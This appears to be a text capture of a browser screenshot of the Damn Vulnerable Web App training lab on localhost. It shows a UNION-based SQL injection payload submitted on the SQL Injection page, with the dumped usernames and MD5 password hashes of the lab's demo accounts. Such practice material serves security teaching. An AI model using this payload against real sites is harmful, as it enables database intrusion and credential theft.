 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
En
Aug 4 2015 1:19 PM
Damn Vulnerable W...
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_na
login
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info